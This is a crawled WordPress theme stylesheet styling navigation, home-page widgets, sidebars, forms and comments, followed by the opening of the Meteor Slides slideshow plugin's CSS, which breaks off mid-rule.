	padding: 3px 0 1px 20px;
	}
	
/***** SubNav Menu ********************/

#subnav {
	clear: both;
	color: #FFFFFF;
	margin: 0 auto 0;
	padding: 0;
	}

#subnav .wrap {
	background: url(images/subnav.png);
	width: 960px;
	height: 37px;
	margin: 0 auto 20px;
	-moz-border-radius-bottomleft: 10px;
	-moz-border-radius-bottomright: 10px;
	-khtml-border-radius: 10px;
	-webkit-border-top-left-radius: 0;
	-webkit-border-top-right-radius: 0;
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	}
	
#subnav ul {
	width: 950px;
	float: left;
	list-style: none;
	margin: 0;
	padding: 0 0 0 10px;
	}
	
#subnav li {
	float: left;
	list-style: none;
	margin: 0;
	padding: 0;
	}
	
#subnav li a {
	color: #FFFFFF;
	display: block;
	font-size: 12px;
    margin: 0;
	padding: 9px 10px 8px 10px;
	text-decoration: none;
	text-shadow: #000000 1px 1px;
	position: relative;
	}

#subnav li a:hover, #subnav li a:active {
	background: url(images/navhov.png) top;
	color: #333333;
	text-shadow: #FFFFFF 1px 1px;
	}
	
#subnav li a.sf-with-ul {
	padding-right: 20px;
	}	
	
#subnav li a .sf-sub-indicator {
	background: url(images/arrow-down.png);
	display: block;
	width: 10px;
	height: 10px;
	text-indent: -9999px;
	overflow: hidden;
	position: absolute;
	top: 12px;
	right: 5px;
	}
	
#subnav li a:hover .sf-sub-indicator {
	background: url(images/arrow-down-hover.png);
	}
	
#subnav li li a, #subnav li li a:link, #subnav li li a:visited {
	background: #F4F4F4;
	color: #333333;
	width: 138px; 
	margin: 0;
	padding: 6px 10px 6px 10px;
	border-bottom: 1px dotted #CCCCCC;
	text-shadow: #FFFFFF 1px 1px;
	text-transform: none;
	position: relative;
	}
	
#subnav li li a:hover, #subnav li li a:active {
	background: #FFFFFF;
	color: #333333;
	}

#subnav li li a .sf-sub-indicator, #subnav li li a:hover .sf-sub-indicator {
	background: url(images/arrow-right.png);
	top: 10px;
	}

#subnav li ul {
	z-index: 9999;
	position: absolute;
	left: -999em;
	height: auto;
	width: 160px;
	margin: 0;
	padding: 0;
	}

#subnav li ul a { 
	width: 140px;
	}

#subnav li ul a:hover, #subnav li ul a:active { 
	}

#subnav li ul ul {
	margin: -33px 0 0 158px;
	}

#subnav li:hover ul ul, #subnav li:hover ul ul ul, #subnav li.sfHover ul ul, #subnav li.sfHover ul ul ul {
	left: -999em;
	}

#subnav li:hover ul, #subnav li li:hover ul, #subnav li li li:hover ul, #subnav li.sfHover ul, #subnav li li.sfHover ul, #subnav li li li.sfHover ul {
	left: auto;
	}

#subnav li:hover, #subnav li.sfHover { 
	position: static;
	}

/***** Inner ********************/

#inner {
	width: 920px;
	background: #FFFFFF;
	margin: 20px auto 0;
	padding: 15px 20px 20px 20px;
	border: 1px solid #E4E4E4;
	-moz-border-radius: 10px;
	-khtml-border-radius: 10px;
	-webkit-border-radius: 10px;
	overflow: hidden;
	}
	
.home #inner, .home-page #inner, .blog #inner {
	width: 100%;
	margin: 0;
	padding: 0;
	border: none;
	}
	
/***** Inner Backgrounds ********************/

.content-sidebar #inner {
    }
   
.sidebar-content #inner {
    }
   
.content-sidebar-sidebar #inner {
    }
   
.sidebar-sidebar-content #inner {
    }
    
.sidebar-content-sidebar #inner {
    }

.full-width-content #inner {
    }
	
/***** Home Top ********************/

#home-top-bg {
	background: url(images/home-top.png);
	}

#home-top {
	background: url(images/home-top-wrap.png);
	width: 960px;
	height: 280px;
	margin: 0 auto 0;
	padding: 20px 0 0 0;
	}
	
#home-top a, #home-top a:visited {
	color: #FFFFFF;
	text-decoration: underline;
	}
	
#home-top a:hover {
	color: #FFFFFF;
	text-decoration: none;
	}
	
#home-top p {
	margin: 0;
	padding: 0 0 10px 0;
	}
	
#home-top h2 {
	color: #FFFFFF;
	font-size: 24px;
	font-family: Helvetica, Verdana, Arial, Tahoma;
	font-weight: normal;
	margin: 0 0 10px 0;
	padding: 0;
	}
	
#home-top h2 a, #home-top h2 a:visited {
	color: #FFFFFF;
	text-decoration: none;
	}

#home-top h2 a:hover {
	color: #FFFFFF;
	text-decoration: underline;
	}
	
#home-top .home-top-left h4 {
	color: #FFFFFF;
	font-size: 18px;
	font-family: Verdana, Tahoma, Arial;
	font-weight: normal;
	margin: 0 0 10px 0;
	padding: 0 0 10px 0;
	text-shadow: #045EA4 1px 1px;
	border-bottom: 1px dotted #56B7E3;
	}

#home-top ul {
	list-style-type: none;
	margin: 0;
	padding: 0 0 10px 0;
	}

#home-top ul li {
	margin: 0;
	padding: 5px 0 0 0;
	}
	
#home-top .byline {
	margin: 0;
	padding: 0;
	}
	
#home-top .wrap {
	background: #FFFFFF;
	margin: 0;
	padding: 10px;
	border: 1px solid #CCCCCC;
	-moz-border-radius: 10px;
	-khtml-border-radius: 10px;
	-webkit-border-radius: 10px;
	overflow: hidden;
	}
	
#home-top .textwidget {
	margin: 0;
	padding: 0;
	}
	
#home-top li.widget_tag_cloud div {
	margin: 0;
	padding: 0 0 10px 0;
	}
	
#home-top .featuredpost .post, #home-top .featuredpage .page {
	clear: both;
	}
	
#home-top .featuredpost, #home-top .featuredpage  {
	clear: both;
	}
	
#home-top .featuredpost img, #home-top .featuredpage img {
	background: #FFFFFF;
	padding: 7px;
	border: 1px solid #BBBBBB;
	}
	
.home-top-left {
	background: #1EA7E8 url(images/home-top-left.png) left repeat-y;
	width: 330px;
	height: 235px;
	color: #FFFFFF;
	float: left;
	margin: 0;
	padding: 0;
	}
	
.home-top-left .widget {
	margin: 0;
	padding: 20px;
	}
	
.home-top-right {
	width: 600px;
	height: 235px;
	float: right;
	margin: 0;
	padding: 0;
	}
	
/***** Home Middle/Bottom ********************/

#home-middle-bg, #home-bottom-bg {
	background: #F0F0F0;
	padding: 20px 0 0 0;
	}

#home-middle, #home-bottom {
	background: #FFFFFF;
	width: 910px;
	margin: 0 auto 0;
	padding: 20px 20px 0 20px;
	border: 1px solid #DDDDDD;
	-moz-border-radius: 10px;
	-khtml-border-radius: 10px;
	-webkit-border-radius: 10px;
	overflow: hidden;
	}
	
#home-middle p, #home-bottom p {
	margin: 0;
	padding: 0 0 10px 0;
	}
	
#home-middle h2, #home-bottom h2 {
	color: #333333;
	font-size: 16px;
	font-family: Georgia, Times New Roman, Trebuchet MS;
	font-weight: normal;
	margin: 0 0 5px 0;
	padding: 0;
	text-decoration: none;
	}
	
#home-middle h2 a, #home-middle h2 a:visited, #home-bottom h2 a, #home-bottom h2 a:visited {
	color: #333333;
	text-decoration: none;
	text-transform: none;
	font-style: normal;
	}

#home-middle h2 a:hover, #home-bottom h2 a:hover {
	color: #333333;
	text-decoration: underline;
	}
	
#home-middle h4, #home-bottom h4 {
	background: url(images/sidebar-headline.png) left no-repeat;
	color: #333333;
	font-size: 16px;
	font-family: Arial, Tahoma, Verdana;
	font-weight: normal;
    margin: 0 0 10px 0;
	padding: 0 0 5px 15px;
	border-bottom: 1px dotted #CCCCCC;
	}
	
#home-middle ul, #home-bottom ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	}
	
#home-middle ul li, #home-bottom ul li {
	list-style-type: none;
	margin: 0 0 5px 0;
	padding: 0;
	}

#home-middle ul ul, #home-bottom ul ul {
	list-style-type: none;
	margin: 0;
	padding: 0 0 10px 0;
	}

#home-middle ul li ul li, #home-bottom ul li ul li {
	margin: 0;
	padding: 5px 0 0 0;
	}
	
#home-middle .widget, #home-bottom .widget {
	margin: 0 0 10px 0;
	padding: 0;
	}
	
#home-middle .textwidget, #home-bottom .textwidget {
	margin: 0;
	padding: 0;
	}
	
#home-middle li.widget_tag_cloud div, #home-bottom li.widget_tag_cloud div {
	margin: 0;
	padding: 0 0 10px 0;
	}
	
#home-middle .featuredpost .post, #home-middle .featuredpage .page, #home-bottom .featuredpost .post, #home-bottom .featuredpage .page {
	clear: both;
	}
	
#home-middle .featuredpost, #home-middle .featuredpage, #home-bottom .featuredpost, #home-bottom .featuredpage  {
	clear: both;
	}
	
#home-middle .featuredpost img, #home-middle .featuredpage img {
	background: #FFFFFF;
	margin: 0 0 5px 0;
	padding: 1px;
	border: 4px solid #EEEEEE;
	}
	
#home-bottom .featuredpost img, #home-bottom .featuredpage img {
	background: #FFFFFF;
	margin: 0 0 -5px 0;
	padding: 1px;
	border: 4px solid #EEEEEE;
	}
	
#home-middle .user-profile .avatar, #home-bottom .user-profile .avatar {
	background: #FFFFFF;
	margin: 0 0 -5px 0;
	padding: 1px;
	border: 4px solid #EEEEEE;
	}

.home-middle-1, .home-bottom-1 {
	float: left;
	width: 290px;
	margin: 0;
	padding: 0 20px 0 0;
	}
	
.home-middle-2 {
	float: left;
	width: 290px;
	margin: 0;
	padding: 0;
	}

.home-bottom-2 {
	float: left;
	width: 580px;
	margin: 0;
	padding: 0;
	}
	
.home-middle-3, .home-bottom-3 {
	float: right;
	width: 291px;
	margin: 0;
	padding: 0;
	}

/***** Breadcrumb ********************/

.breadcrumb {
	margin: 0 0 30px 0;
	padding: 0 0 5px 0;
	border-bottom: 1px dotted #CCCCCC;
	}
	
/***** Taxonomy Description ********************/

.taxonomy-description {
	background: #F7F7F7;
	margin: 0 0 30px 0;
	padding: 10px;
	border: 1px solid #CCCCCC;
	}
	
#content .taxonomy-description p {
	margin: 0;
	padding: 0;
	}

/***** Content-Sidebar Wrapper ********************/

#content-sidebar-wrap {
	width: 750px;
	margin: 0;
	padding: 0;
	float: left;
	}

.sidebar-content #content-sidebar-wrap, .content-sidebar #content-sidebar-wrap {
	width: 920px;
	}

.sidebar-sidebar-content #content-sidebar-wrap, .sidebar-content-sidebar #content-sidebar-wrap {
	float: right;
	}

/***** Content ********************/

#content {
	width: 460px;
	margin: 0;
	padding: 0;
	float: left;
	}

.sidebar-content #content, .sidebar-sidebar-content #content {
	float: right;
	}

.sidebar-content #content, .content-sidebar #content {
	width: 630px;
	}
	
.full-width-content #content {
	width: 920px;
	}

#content img, #content p img {
	max-width: 100%;
	}

#content blockquote {
	background: #F4F4F4;
	margin: 0 15px 15px 15px;
	padding: 10px 20px 0 15px;
	border: 1px solid #E6E6E6;
	}

#content .post {
	margin: 0 0 40px 0;
	padding: 0;
	}
	
#content .page {
	margin: 0;
	padding: 0;
	}
	
#content .post p {
	margin: 0;
	padding: 0 0 10px 0;
	}
	
#content .post ul, #content .page ul {
	list-style-type: square;
	margin: 0;
	padding: 5px 0 0 20px;
	}
	
#content .post ul li, #content .page ul li {
	list-style-type: square;
	margin: 0 0 0 20px;
	padding: 0 0 5px 0;
	}
	
#content .post ul ul, #content .page ul ul {
	list-style-type: square;
	margin: 0;
	padding: 0;
	}
	
#content .post ol, #content .page ol {
	margin: 0;
	padding: 5px 0 0 20px;
	}
	
#content .post ol li, #content .page ol li {
	margin: 0 0 0 20px;
	padding: 5px 0 5px 20px;
	}
	
#content .post ol ol, #content .page ol ol {
	margin: 0;
	padding: 0;
	}

#content .entry-content .post-image {
	padding: 4px;
	border: 1px solid #E6E6E6;
	}

#content .post-image {
	margin: 0 10px 10px 0;
	padding: 4px;
	border: 1px solid #E6E6E6;
	}
	
#content .archive-page {
	float: left;
	width: 50%;
	margin: 0;
	padding: 20px 0 0 0;
	}

.clear {
	clear: both;
	}
	
/***** Post Info ********************/
	
.post-info {
	font-size: 11px;
	margin: 0 0 5px 0;
	padding: 0;
	text-transform: uppercase;
	}
	
.post-info p {
	margin: 0;
	padding: 0;
	}
	
/***** Post Meta ********************/
	
.post-meta {
	font-size: 11px;
	text-transform: uppercase;
	margin: 0;
	padding: 5px 0 0 0;
	border-top: 1px dotted #CCCCCC;
    clear: both;
	}
	
/***** Author Box ********************/
	
.author-box {
	background: #F4F4F4;
	margin: 0 0 40px 0;
	padding: 10px;
	border: 1px solid #DDDDDD;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	overflow: hidden;
	}
	
.author-box p {
	margin: 0;
	padding: 0;
	}
	
.author-box img {
	background: #FFFFFF;
	float: left;
	margin: 0 10px 0 0;
	padding: 4px;
	border: 1px solid #E6E6E6;
	}

/***** Headlines in Content ********************/

#content h1, #content h2, #content h3, #content h4, #content h5, #content h6 {
	color: #333333;
	font-family: Helvetica, Verdana, Arial, Tahoma;
	font-weight: bold;
	text-decoration: none;
	margin: 15px 0 5px 0;
	padding: 0;
	}

#content h1 {
	font-size: 20px;
	border-bottom: 1px dotted #CCCCCC;
	margin: 0 0 10px 0;
	padding: 0 0 5px 0;
	}
	
#content h2 {
	font-size: 18px;
	border-bottom: 1px dotted #CCCCCC;
	margin: 0 0 10px 0;
	padding: 0 0 5px 0;
	}
	
#content h2 a, #content h2 a:visited {
	color: #333333;
	text-decoration: none;
	}
	
#content h2 a:hover {
	color: #008DCF;
	text-decoration: none;
	}
	
#content h3 {
	font-size: 16px;
        color: #757575;
	}
	
#content h4 {
	font-size: 14px;
	}
	
#content h5 {
	font-size: 12px;
	}
	
#content h6 {
	font-size: 10px;
	}
	
/***** Post Icons ********************/
	
.time {
	background: url(images/icon-time.png) no-repeat top left;
	margin: 0 0 0 3px;
	padding: 0 0 2px 18px;
	}
	
.post-comments {
	background: url(images/icon-comments.png) no-repeat top left;
	margin: 0 0 0 3px;
	padding: 0 0 2px 18px;
	}
	
.categories {
	background: url(images/icon-categories.png) no-repeat top left;
	margin: 0 0 0 3px;
	padding: 0 0 2px 18px;
	}
	
.tags {
	background: url(images/icon-tags.png) no-repeat top left;
	margin: 0 0 0 3px;
	padding: 0 0 2px 18px;
	}

/***** Images ********************/

img.centered  {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 0;
	}
	
img.alignnone {
	padding: 0;
	margin: 0 0 10px 0;
	display: inline;
	}
	
img.alignleft {
	padding: 0;
	margin: 0 10px 10px 0;
	display: inline;
	}

img.alignright {
	padding: 0;
	margin: 0 0 10px 10px;
	display: inline;
	}
	
.aligncenter {
	display: block;
	margin: 0 auto 10px;
	}
	
.alignleft {
	float: left;
	margin: 0 10px 0 0;
	}

.alignright {
	float: right;
	margin: 0 0 0 10px;
	}

.wp-caption {
	background: #F4F4F4;
	text-align: center;
	padding: 5px 0 0 1px;
	border: 1px solid #E6E6E6;
	}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0;
	}

.wp-caption p.wp-caption-text {
	margin: 0;
	padding: 0;
	font-size: 11px;
	font-weight: normal;
	line-height: 12px;
	}
	
img.wp-smiley, img.wp-wink {
	float: none;
	border: none;
	margin: 0;
	padding: 0;
	}
	
/***** Post Navigation ********************/

.navigation {
	width: 100%;
	margin: 0;
	padding: 20px 0 20px 0;
	overflow: hidden;
	}
	
.navigation ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	}

.navigation li {
	display: inline;
	}

.navigation li a {
	color: #008DCF;
	padding: 5px 8px 5px 8px;
	border: 1px solid #E6E6E6;
	}

.navigation li a:hover {
	background: #008DCF;
	color: #FFFFFF;
	border: 1px solid #E6E6E6;
	text-decoration: none;
	}

.navigation li.disabled {
	margin: 0;
	padding: 5px 8px 5px 8px;
	border: 1px solid #E6E6E6;
	}

.navigation li.active a {
	background: #008DCF;
	color: #FFFFFF;
	font-weight: bold;
	border: 1px solid #E6E6E6;
	}

/***** Primary & Secondary Sidebars ********************/

#sidebar {
	width: 270px;
	float: right;
	margin: 0;
	padding: 0;
	display: inline;
	}
	
#sidebar-alt {
	width: 150px;
	float: left;
	margin: 0;
	padding: 0;
	display: inline;
	}
	
.sidebar-content #sidebar, .sidebar-sidebar-content #sidebar {
	float: left;
	}
	
.content-sidebar-sidebar #sidebar-alt {
	float: right;
	}

#sidebar .widget, #sidebar-alt .widget {
	background: #FFFFFF;
	margin: 0 0 30px 0;
	padding: 0;
	}
	
#sidebar h2, #sidebar h2 a, #sidebar-alt h2, #sidebar-alt h2 a {
	color: #333333;
	font-size: 12px;
	font-family: Arial, Tahoma, Verdana;
	font-weight: bold;
	margin: 0;
	padding: 0;
	}
	
#sidebar h2 a:hover, #sidebar-alt h2 a:hover {
	color: #008DCF;
	text-decoration: none;
	}

#sidebar h4, #sidebar-alt h4 {
	background: url(images/sidebar-headline.png) left no-repeat;
	color: #333333;
	font-size: 16px;
	font-family: Arial, Tahoma, Verdana;
	font-weight: normal;
    margin: 0 0 5px 0;
	padding: 0 0 5px 15px;
	border-bottom: 1px dotted #CCCCCC;
	}
	
#sidebar .widget p, #sidebar-alt .widget p {
	margin: 0;
	padding: 0;
	}
	
#sidebar .textwidget p, #sidebar-alt .textwidget p {
	margin: 0;
	padding: 0 0 10px 0;
	}

#sidebar img, #sidebar a img, #sidebar-alt img, #sidebar-alt a img {
	border: none;
	margin: 0;
	padding: 0;
	}

#sidebar ul, #sidebar ol, #sidebar-alt ul, #sidebar-alt ol {
	list-style-type: none;
	margin: 5px 0 0 0;
	padding: 0;
	}

#sidebar ul ul, #sidebar ol ol, #sidebar-alt ul ul, #sidebar-alt ol ol {
	margin: 0;
	padding: 0 0 0 15px;
	}

#sidebar li, #sidebar-alt li {
	padding: 0 0 3px 5px;
	margin: 0 0 3px 0;
	border-bottom: 1px dotted #CCCCCC;
 	word-wrap: break-word;
	}

/***** Sidebar(s) Tag Cloud ********************/

#sidebar .widget_tag_cloud div div, #sidebar-alt .widget_tag_cloud div div {
	padding: 0 0 0 5px;
	}
	
/***** Sidebar(s) Category Dropdown ********************/
	
#cat {
	background: #F4F4F4;
	color: #333333;
	font-size: 12px;
	font-family: Arial, Tahoma, Verdana;
	margin: 5px 0 0 0;
	padding: 3px;
	display: inline;
	border: 1px solid #E6E6E6;
	}
	
#sidebar #cat {
	width: 268px;
	}
	
#sidebar-alt #cat {
	width: 148px;
	}

/***** Sidebar(s) Featured Post/Page ********************/

#sidebar .featuredpost, #sidebar .featuredpage, #sidebar-alt .featuredpost, #sidebar-alt .featuredpage {
	margin: 0 0 15px 0;
	padding: 0;
	clear: both;
	}
	
#sidebar .featuredpost .post, #sidebar .featuredpage .page, #sidebar-alt .featuredpost .post, #sidebar-alt .featuredpage .page {
	margin: 0;
	padding: 0 0 10px 0;
	clear: both;
	}
	
#sidebar .featuredpost .avatar, #sidebar .featuredpage .avatar, #sidebar-alt .featuredpost .avatar, #sidebar-alt .featuredpage .avatar {
	margin: 0;
	padding: 4px;
	border: 1px solid #E6E6E6;
	}
	
#sidebar .featuredpost img, #sidebar .featuredpage img, #sidebar-alt .featuredpost img, #sidebar-alt .featuredpage img {
	margin: 0;
	padding: 4px;
	border: 1px solid #E6E6E6;
	}

/***** Sidebar(s) User Profile ********************/

#sidebar .user-profile, #sidebar-alt .user-profile {
	overflow: hidden;
	}

#sidebar .user-profile .avatar, #sidebar-alt .user-profile .avatar {
	background: #F4F4F4;
	float: left;
	margin: 0;
	padding: 4px;
	border: 1px solid #E6E6E6;
	}

#sidebar .user-profile .posts_link, #sidebar-alt .user-profile .posts_link {
	margin: 0;
	padding: 0 0 10px 10px;
	}
	
/***** Search Form(s) ********************/

.searchform {
	margin: 0;
	}

#header .searchform {
	float: right;
	padding: 45px 0 0 0;
	}
	
#sidebar .searchform {
	padding: 5px 0 10px 0;
	}
	
#nav .searchform {
	float: right;
	padding: 4px 0 0 0;
	}
	
.s {
	background: url(images/search.png);
	width: 170px;
	color: #999999;
	font-family: Arial, Tahoma, Verdana;	
	font-size: 12px;
	font-style: italic;
	margin: 5px 5px 0 0;
	padding: 6px 0 6px 7px;
	border: 1px solid #DDDDDD;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;	
	}
	
#header .s {
	width: 250px;
	}
	
.searchsubmit {
	background: #FFFFFF url(images/button.png);
	color: #FFFFFF;
	font-size: 11px;
	font-family: Arial, Tahoma, Verdana;
	font-style: italic;
	font-weight: bold;
	text-decoration: none;
	text-shadow: #0B87D9 1px 1px;
	text-transform: uppercase;
    margin: 0;
	padding: 5px;
	border: 1px solid #2BC2F7;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;	
	}
	
.searchsubmit:hover {
	background: #FFFFFF url(images/button-hover.png);
	border: 1px solid #2BC2F7;
	}

/***** eNews & Updates Widget ********************/

.enews {
	margin: 0;
	padding: 0;
	}
	
#header .enews {
	width: 250px;
	float: right;
	margin: 0;
	padding: 0;
	}

.enews #subscribe {
	margin: 0;
	padding: 0;
	overflow: hidden;
	}
	
#sidebar .enews #subscribe {
	padding: 0;
	}
	
.enews #subbox {
	background: url(images/search.png);
	width: 220px;
	color: #999999;
	font-family: Arial, Tahoma, Verdana;	
	font-size: 12px;
	font-style: italic;
	margin: 5px 5px 0 0;
	padding: 6px 0 6px 7px;
	border: 1px solid #DDDDDD;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
	
.enews #subbutton {
	background: #FFFFFF url(images/button.png);
	color: #FFFFFF;
	font-size: 11px;
	font-family: Arial, Tahoma, Verdana;
	font-style: italic;
	font-weight: bold;
	text-decoration: none;
	text-shadow: #0B87D9 1px 1px;
	text-transform: uppercase;
    margin: 0;
	padding: 5px;
	border: 1px solid #2BC2F7;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;		
	}
	
.enews #subbutton:hover {
	background: #FFFFFF url(images/button-hover.png);
	border: 1px solid #2BC2F7;
	}

/***** Latest Tweets Widget ********************/

#header .latest-tweets {
	background: url(images/twitter.png) top right no-repeat;
	margin: 20px 0 0 0;
	padding: 0 10px 0 0;
	}
	
#sidebar .latest-tweets {
	background: url(images/twitter-sidebar.png) top right no-repeat;
	margin: 10px 0 30px 0;
	padding: 0;
	}

/***** Calendar ********************/

#wp-calendar {
	margin: 0;
	padding: 0;
	width: 100%;
	}

#wp-calendar caption {
	color: #333333;
	font-size: 12px;
	font-family: Arial, Tahoma, Verdana;
	font-style: italic;
	font-weight: normal;
	margin: 0;
	padding: 2px 5px 0 0;
	text-align: right;
	}

#wp-calendar th {
	color: #333333;
	}

#wp-calendar thead {
	margin: 10px 0 0 0;
	font-weight: bold;
	background: #F4F4F4 !important;
	color: #F4F4F4 !important;
	}

#wp-calendar td {
	background: #F4F4F4;
	font-weight: normal;
	text-align: center;
	margin: 0;
	padding: 2px;
	}

#wp-calendar tfoot td {
	background: none;
	margin: 0;
	padding: 0;
	}
	
/***** Contact Form ********************/
	
.gform_footer .button {
	background: #666666;
	color: #FFFFFF;
	font-size: 11px;
	font-family: Arial, Tahoma, Verdana;
	font-weight: bold;
	text-decoration: none;
	text-transform: uppercase;
    margin: 0;
	padding: 1px 5px 1px 5px;
	border: 1px solid #666666;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;	
	}
	
.gform_footer .button:hover {
	background: #333333;
	border: 1px solid #333333;
	}
	
.gform_footer input.button {
	color: #FFFFFF !important;
	}
	
.gform_wrapper .gform_footer {
	border: none!important;
	}

/***** Footer ********************/

#footer {
	clear: both; 
	overflow: hidden;
	color: #666666;
	font-size: 11px;
	margin: 0 auto 0;
	padding: 15px 0 15px 0;
	text-shadow: #FFFFFF 1px 1px;
	text-transform: uppercase;
	}

#footer .wrap {
	width: 950px;
	margin: 0 auto 0;
	}
	
#footer a, #footer a:visited {
	color: #666666;
	text-decoration: none;
	}
	
#footer a:hover {
	color: #008DCF;
	text-decoration: underline;
	}
	
#footer p {
	margin: 0;
	padding: 0;
	}

#footer .gototop {
	float: left;
	margin: 0;
	padding: 0;
	}
	
#footer .gototop a {
	margin: 0;
	padding: 2px 0 0 15px;
	background: url(images/footer-top.png) no-repeat left center;
	}
	
#footer .creds {
	width: 740px;
	float: right;
	margin: 0;
	padding: 0;
	text-align: right;
	}

/***** Comments ********************/

.comments {
	font-size: 12px;
	margin: 0 0 15px 0;
	padding: 0;
	}
	
#respond {
	margin: 0 0 15px 0;
	padding: 0;
	}

#author, #email, #url {
	background: #F4F4F4 !important;
	width: 250px;
	color: #333333;
	font-family: Arial, Tahoma, Verdana;
	font-size: 12px;
	padding: 3px 0 3px 3px;
	margin: 5px 5px 0 0;
	border: 1px solid #DDDDDD;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
	
#comment {
	background: #F4F4F4 !important;
	width: 98%;
	height: 150px;
	color: #333333;
	font-family: Arial, Tahoma, Verdana;
	font-size: 12px;
	padding: 3px 0 3px 3px;
	margin: 5px 0 5px 0;
	border: 1px solid #DDDDDD;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
	
#submit {
	background: #666666;
	color: #FFFFFF;
	font-size: 11px;
	text-decoration: none;
	text-transform: uppercase;
    margin: 0;
	padding: 2px 5px 2px 5px;
	border: 1px solid #666666;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;	
	}
	
#submit:hover {
	background: #333333;
	border: 1px solid #333333;
	}
	
.comment-list {
	margin: 0;
	padding: 0;
	}
	
.ping-list {
	margin: 0 0 40px 0;
	padding: 0;
	}
	
.comment-list ol, .ping-list ol {
	margin: 0;
	padding: 10px;
	}

.comment-list li, .ping-list li {
	font-weight: bold;
	margin: 15px 0 5px 0;
	padding: 10px 5px 10px 10px;
	list-style: none;
	}
	
.comment-list li ul li { 
	margin-right: -6px;
	margin-left: 10px;
	}

.comment-list p, .ping-list p {
	font-weight: normal;
	text-transform: none;
	margin: 10px 5px 10px 0;
	padding: 0;
	}

.comment-list li .avatar { 
	background: #FFFFFF;
	float: right;
	border: 1px solid #E6E6E6;
	margin: 0 5px 0 10px;
	padding: 4px;
	}

.comment-list cite, .comment-list cite a, .ping-list cite, .ping-list cite a {
	font-weight: bold;
	font-style: normal;
	}

.commentmetadata {
	font-size: 11px;
	font-weight: normal;
	}

#respond:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
	}
	
.alt {
	margin: 0;
	padding: 10px;
	}
	
.children { 
	margin: 0;
	padding: 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}
	
.reply a, .reply a:visited {
	background: #666666;
	font-size: 11px;
	color: #FFFFFF;
	text-decoration: none;
	margin: 0;
	padding: 2px 5px 3px 5px;
	border: 1px solid #666666;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;	
	}
	
.reply a:hover {
	background: #333333;
	text-decoration: none;
	border: 1px solid #333333;
	}

#comments .navigation {
	display: block;
	margin: 10px 0 0 0;
	}

.thread-alt, .thread-even {
	background: #F4F4F4;
	margin: 0;
	padding: 0;
	}

.depth-1 {
	border: 1px solid #E6E6E6;
	margin: 0;
	padding: 0;
	}

.even, .alt {
	border: 1px solid #E6E6E6;
	margin: 0;
	padding: 0;
	}

.programleft {
width: 105px;
text-align: center;
padding: 2px 5px 1px 5px;
background: #1E9FBF;
color: white;
font-weight: bold;
font-size: 11px;
border-radius: 6px;
}

.programright {
width: 500px;
text-align: left;
padding: 2px 5px 1px 5px;
background: #f2f2f2;
color: white;
font-weight: bold;
font-size: 14px;
border-radius: 6px;
}

/*TABLE*/
.ac_table {
	border:1px solid #999;
	border-right:none;
        color:#222;
        line-height:16px;
}
.ac_table td {
	padding:7px;
	border-right:1px solid #999;
}
.ac_table .table_heading {
	font-size:14px;
        text-align:center;
	color:#fff;
        font-weight:bold;
	background:#333;
}
.ac_table .odd_row {
	background:#fff;
}
.ac_table .even_row {
	background:#f1f1f1;
}
.table_sub_headings {
	background:#ccc;
	font-size:12px;
	text-transform:uppercase;
}
.gototop {text-align:right;}

--- FILE ---
content_type: text/css
request_url: http://www.budgetaccounts.com.hk/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0
body_size: 4493
content:
/*  Stylesheet for the Meteor Slides 1.5 slideshow
	
	Copy "meteor-slides.css" from "/meteor-slides/css/" to your theme's directory to replace
	the plugin's default stylesheet.
	
	If you have navigation enabled, be sure to copy the "buttons.png", "next.png",
	and "prev.png" files to your theme's images folder and update the image paths below,
	or create new graphics to replace them.
	
	Learn more about customizing the stylesheet for Meteor Slides: 
	http://www.jleuze.com/plugins/meteor-slides/customizing-the-stylesheet/
*/

/* =Slideshow
-------------------------------------------------------------- */

div.meteor-slides {
    height: 100% !important;
	line-height: 0;
	margin: 0;
	max-width: 100%;
	overflow: visible !important;
	padding: 0;
	position: relative;
	z-index: 1;
}

div.navpaged,
div.navboth {
	margin: 0 0 20px 0;
}

.meteor-slides .meteor-clip {
	line-height: 0;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
}

.meteor-slides .meteor-shim {
	border: 0;
	height: auto !important;
	margin: 0;
	max-width: 100%;
	padding: 0;
	width: auto\9; /* IE8 */
}

/* =Slide
-------------------------------------------------------------- */

.meteor-slides .mslide {
	display: none;
	height: 100% !important;
	margin: 0;
	max-width: 100%;
	padding: 0;
}

.meteor-slides .mslide a {
	border: 0;
	margin: 0;
	padding: 0;
}

.meteor-slides .mslide img {
	border: 0;
	display: block;
	height: auto !important;
	margin: auto !important;
	max-width: 100%;
	padding: 0;
	width: auto\9; /* IE8 */
}

.meteor-slides .mslide img[src$='.png'] {
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)"; /* IE8 */   
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF); /* IE7 */
	zoom: 1;	
}

/* =Previous/Next Navigation
-------------------------------------------------------------- */

.meteor-slides ul.meteor-nav {
	display: none;
	list-style: none;
    height: 100%;
	margin: 0 !important;
	padding: 0;
}

.meteor-slides.navhover ul.meteor-nav {
	display: block;
}

ul.meteor-nav li {
	display: inline;
    height: 100%;
